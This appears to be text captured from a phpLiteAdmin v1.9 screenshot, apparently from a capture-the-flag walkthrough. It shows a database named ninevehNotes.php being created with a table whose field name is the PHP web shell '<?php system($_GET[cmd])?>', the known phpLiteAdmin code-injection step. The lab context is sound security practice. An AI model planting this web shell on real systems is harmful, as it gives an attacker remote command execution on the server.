 phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] ninevehNotes.php
[rw] test
ninevehNotes.php
No tables in database.
Create New Database [?]
Create
Log Out
ninevehNotes.php
Creating new table: 'cmd'
Field Type Primary Key Autoincrement Not NULL Default Value
<?php system($_GET[cmd])?> TEXT Yes Yes Yes
Create Cancel
Powered by phpLiteAdmin | Page generated in 0.0017 seconds.